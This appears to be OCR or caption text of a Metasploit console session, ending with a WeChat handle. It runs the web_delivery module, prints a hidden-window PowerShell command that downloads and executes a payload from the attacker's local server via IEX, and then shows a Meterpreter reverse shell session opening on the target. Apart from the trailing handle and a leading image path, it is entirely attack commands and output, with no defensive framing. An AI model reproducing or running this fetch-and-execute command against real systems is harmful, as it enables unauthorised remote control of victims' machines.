 msf5 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.254.145:4444
[*] Using URL: http://0.0.0.0:8080/eqj9ix
[*] Local IP: http://192.168.254.145:8080/eqj9ix
[*] Server started.
msf5 exploit(multi/script/web_delivery) > [*] Run the following command on the target ma
chine:
powershell.exe -nop -w hidden -c $I=new-object net.webclient;$I.proxy=[Net.WebRequest]::
GetSystemWebProxy();$I.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $
I.downloadstring('http://192.168.254.145:8080/eqj9ix');
[*] 192.168.254.1    web_delivery - Delivering Payload (2125) bytes
[*] Sending stage (206403 bytes) to 192.168.254.1
[*] Meterpreter session 3 opened (192.168.254.145:4444 -> 192.168.254.1:56514) at 2019-1
0-08 10:29:52 -0400
微信号: Bypass--